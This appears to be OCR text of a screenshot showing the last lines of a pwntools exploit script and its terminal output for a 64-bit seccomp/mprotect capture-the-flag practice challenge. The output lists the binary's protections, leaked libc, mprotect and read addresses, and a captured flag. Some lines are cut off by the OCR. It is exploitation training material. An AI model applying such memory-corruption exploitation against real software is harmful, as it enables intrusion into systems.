 63 #pause()
64 print(p.recv())
65 print(p.recv())
66
问题 8 输出 调试控制台 终端 端口 Python
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
/home/pwn/learn/Seccomp/test/mprotect_test/exp64.py:17: BytesWarning: Te
s not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
ytes
ru = lambda text :p.recvuntil(text)
[+] libc_address: -> 0x7c2738a00000
[+] mprotect: -> 0x7c2738b25c10
[+] read: -> 0x7c2738b1ba50
b'\n'
b"flag{mprotct_64_is_so_easy}\n'|\x00\x00\xf0\x00\xa68'|\x00\x00\x00\x94
8'|\x00\x00"